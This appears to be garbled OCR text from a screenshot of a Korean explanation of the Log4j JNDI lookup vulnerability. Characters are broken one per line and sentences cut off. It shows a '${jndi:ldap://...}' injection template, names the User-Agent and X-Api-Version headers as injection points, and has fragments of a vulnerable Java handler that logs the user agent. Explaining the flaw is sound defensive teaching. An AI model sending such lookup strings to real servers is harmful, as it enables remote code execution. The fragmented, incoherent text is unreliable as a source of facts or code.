
p
r
e
f
i
x
:
n
a
m
e
형
식
으
로
특
정
자
바
:
형
식
으
로
특
정
자
p
r
e
f
i
x
n
a
m
e
{jndi:ldap://자바객체 URL}’ 와
가능하게 한다.
이와 같은 방식으로 공격자는 다양한 공격 코
User-Agent 및 X-Api-Version 
점을 발생시킬 수 있다.
Manager.getLogger(VulnerableLo
...
String userAgent = he.getReques
String response = "<h1>Hello Ther
log.error("Request User Agent:{}",